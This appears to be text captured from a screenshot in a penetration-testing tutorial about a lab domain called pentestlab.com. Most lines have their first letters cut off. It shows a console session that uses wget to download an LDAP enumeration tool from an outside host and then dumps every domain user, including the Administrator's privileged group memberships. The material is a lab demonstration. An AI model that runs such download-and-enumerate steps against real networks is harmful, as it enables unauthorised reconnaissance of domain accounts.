 C:\Users\wing\Desktop\Wing> wget http://192.168.123.192:1234/ldaputility.exe   -OutFile ldaputility.exe
C:\Users\wing\Desktop\Wing> quser.exe
C:\Users\wing\Desktop\Wing> .\ldaputility.exe DumpAllUsers  pentestlab.com
nnecting to: LDAP://pentestlab.com
rying:      (&(objectClass=user))
e : Administrator
enname :
playname :
accountname : Administrator
path : LDAP://pentestlab.com/CN=Administrator,CN=Users,DC=pentestlab,DC=com
tinguishedname : CN=Administrator,CN=Users,DC=pentestlab,DC=com
berof : [CN=Group Policy Creator Owners,CN=Users,DC=pentestlab,DC=com,CN=Domain Admins,CN=User
,DC=com,CN=Enterprise Admins,CN=Users,DC=pentestlab,DC=com,CN=Schema Admins,CN=Users,DC=pentestlab,DC=com
ors,CN=Builtin,DC=pentestlab,DC=com]
:
l :
xyaddresses :
tlogon : 2019/4/15 0:13:09
lastset : 2019/4/15 0:12:44
ile :
eetaddress :
:
le :
artment :
cription : 管理计算机(域)的内置帐户
ment :
pwdcount : 1
ectcategory : CN=Person,CN=Schema,CN=Configuration,DC=pentestlab,DC=com
rpassword :
微信号: ATTCKWING